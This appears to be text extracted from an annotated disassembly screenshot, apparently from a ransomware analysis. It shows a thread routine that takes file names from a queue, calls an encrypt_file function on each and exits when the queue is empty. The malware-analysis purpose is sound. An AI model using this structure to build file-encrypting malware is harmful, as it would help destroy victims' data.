 file_name= dword ptr -4
lpThreadParameter= dword ptr  8
push    ebp
mov     ebp, esp
push    ecx
dequeue a file name
repeat until
queue is
empty
loc_4085B4:
call    dequeue_file
mov     [ebp+file_name], eax
cmp     [ebp+file_name], 0
jz      short loc_4085DC
encrypt that file
mov     eax, [ebp+file_name]
push    eax             ; lpFileName
call    encrypt_file
add     esp, 4
mov     ecx, [ebp+file_name]
push    ecx             ; lpMem
call    w_HeapFree
add     esp, 4
jmp     short loc_4085B4
loc_4085DC:             ; dwExitCode
push    0
call    ds:ExitThread
StartAddress endp